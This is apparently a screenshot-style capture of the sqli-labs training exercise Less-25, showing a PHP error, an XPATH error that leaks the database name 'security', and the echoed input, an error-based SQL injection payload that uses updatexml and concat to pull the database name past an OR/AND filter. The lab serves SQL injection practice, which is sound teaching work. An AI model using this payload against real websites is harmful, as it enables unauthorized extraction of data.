 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpStudy\WWW\mysql-sqli-labs\Less-25\index.php on line 37
XPATH syntax error: '~security~'
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1.1' || updatexml(1,concat(0x7e,(select database()),0x7e),1) -- 123